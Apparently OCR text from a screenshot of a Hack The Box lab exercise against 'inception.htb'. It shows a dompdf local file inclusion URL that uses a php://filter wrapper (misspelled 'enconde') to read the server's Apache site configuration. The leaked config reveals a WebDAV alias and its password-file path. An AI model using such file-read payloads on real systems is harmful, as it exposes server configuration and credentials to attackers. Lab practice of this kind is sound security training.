 inception.htb/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-enconde/resource=/etc/apache2/sites-enabled/000-default.conf
s Kali NetHunter Exploit-DB Google Hacking DB OffSec Eric Raymond's FAQ c... Linux expresiones re... EJERCICIOS BASH ST! BASH TRICKS BASH LOOP FOR COMAN
− + Automatic Zoom
# The ServerName directive sets the request scheme, hostname and port that # the server uses to identify itself.
This is used when creating # redirection URLs. In the context of virtual hosts, the ServerName # specifies what
hostname must appear in the request's Host: header to # match this virtual host. For the default virtual host (this
file) this # value is not decisive as it is used as a last resort host regardless. # However, you must set it for any
further virtual host explicitly. #ServerName www.example.com ServerAdmin webmaster@localhost
DocumentRoot /var/www/html # Available loglevels: trace8, ..., trace1, debug, info, notice, warn, # error, crit,
alert, emerg. # It is also possible to configure the loglevel for particular # modules, e.g. #LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined # For
most configuration files from conf-available/, which are # enabled or disabled at a global level, it is possible to #
include a line for only one particular virtual host. For example the # following line enables the CGI
configuration for this host only # after it has been globally disabled with "a2disconf". #Include conf-
available/serve-cgi-bin.conf Alias /webdav_test_inception /var/www/html/webdav_test_inception
Options FollowSymLinks DAV On AuthType Basic AuthName "webdav test credential" AuthUserFile
/var/www/html/webdav_test_inception/webdav.passwd Require valid-user # vim: syntax=apache ts=4 sw=4
sts=4 sr noet